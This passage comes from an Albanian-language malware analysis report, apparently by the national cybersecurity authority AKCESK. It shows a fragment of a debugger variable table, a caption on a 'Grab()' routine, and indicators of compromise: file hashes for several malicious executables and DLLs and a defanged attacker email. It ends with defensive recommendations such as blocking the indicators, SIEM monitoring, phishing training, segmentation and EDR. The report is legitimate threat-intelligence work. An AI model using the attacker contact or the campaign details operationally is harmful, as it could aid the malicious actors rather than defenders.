| $\triangleright \bigotimes$ registry Key 2 | null                                                                                        |  |  |  |
| @string<br>ِ                               | null                                                                                        |  |  |  |
| $\otimes$ array2                           | null                                                                                        |  |  |  |
| $\oslash$ arrav3                           | null                                                                                        |  |  |  |

<span id="page-14-2"></span>*Figura 22: Ekzekutimi i funksionit Grab()*

#### <span id="page-15-0"></span>**Indikatorët e kompromitetit**

#### **HASH-ET :**

- *kugR.exe* **ef171f71804fe96bf375379c691e1f93b3fe38a3535b24f8f19d104e5eecf7aa** *- Tyrone.dll* **ead31b8d3cd588c72271e6671c16b7fd310099dbbccb61fe6f272cbc24b77ee8** *- Bank Advice.dll* **22a7e79314c5904ce3a5b0ef9f3ab7dfca2f487acbbb049414f1df7f8f95a3bf** - *CLIRv.exe* **1403E7C01BF67C9AC15E1D9068FAABDD21C05132CCE0C517C69425DB766FF140**

#### **Email:**

[successbright053@gmail\[.\]com](mailto:successbright053@gmail[.]com)

#### <span id="page-15-1"></span>**Teknikat e MITRE ATT&CK**





### <span id="page-16-0"></span>**Rekomandime**

AKCESK rekomandon infrastrukturat të zbatojnë praktikat më të mira të mëposhtme për të zvogëluar rrezikun ndaj sulmeve të këtyre aktorëve keqdashës:

- Bllokimin e menjëhershëm të Indikatorëve të Kompromentimit, të përmendura më sipër në pajisjet tuaja mbrojtëse.
- Analizimin e vazhdueshëm të logeve që vijnë nga SIEM (Security information and Event Management).
- Trajnimin e stafit jo-teknik rreth sulmeve "Phishing" si dhe mënyrat e shmangies së infektimit prej tyre.
- Instalimin e pajisjeve të perimetrit të rrjetit që bëjnë analizë të thellë të trafikut duke u mbështetur jo vetëm në rregullat e listave të aksesit por edhe në sjelljen e tij (Firewall-et NextGen).
- Sistemet e evidentuara të segmentohen në VLAN-e të ndryshme, duke aplikuar "Access control list për të gjithë perimetrin e rrjetit", webserviset duhet të jenë të ndarë nga Databaza e tyre, Active Directory duhet të jetë në një VLAN të ndarë.
- Aplikimin dhe përdorimin e teknikës LAPS për sistemet Microsoft, për menagjimin e fjalëkalimeve të Administratorëve Lokal.
- Të aplikohen filtra të trafikut në rastin e aksesimit në distancë të hosteve (punonjësve/palë të treta/klientë).
- Të implementohen zgjidhje që kryen filtrimin, monitorimin dhe bllokimin e trafikut keqdashës ndërmjet aplikacioneve Web dhe internetit, Web Application Firewall (WAF).
- Të kryhen analiza të trafikut në nivel sjellje "behaviour" për pajisjet fundore, aplikimi i zgjidhjeve EDR, XDR. Kjo sjell analizën e skedarëve keqdashës jo vetëm në nivel signature por dhe në nivel behaviour.
- Të projektohet zgjidhja për menaxhimin e aksesit të përdoruesve "Identity Access Management" për të kontrolluar identitetin dhe privilegjet e përdoruesve në kohë reale sipas parimit "zero-trust".